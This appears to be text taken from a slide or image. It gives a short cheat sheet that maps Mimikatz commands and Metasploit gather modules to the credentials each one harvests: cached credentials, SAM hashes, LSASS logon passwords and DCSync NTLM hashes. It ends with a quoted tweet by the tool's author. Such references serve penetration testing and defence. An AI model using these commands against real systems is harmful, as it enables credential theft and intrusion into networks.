 Harvesting Credentials
Mimikatz Command
What?
lsadump::cache
Cached Credentials
windows/gather/cachedump
lsadump::sam
Local User Account Password Hashes
windows/gather/hashdump
sekurlsa::logonpasswords
Hashes + Credentials from LSASS
windows/gather/credentials/sso
lsadump::dcsync
NTLM hash of an account from the DC
Benjamin Delpy
@gentilkiwi
Following
Maybe one day, the vast majority of "users"
will find that #mimikatz has other features in
addition to "sekurlsa::logonpasswords".
Or not.
More documentation at: https://github.com/gentilkiwi/mimikatz/wiki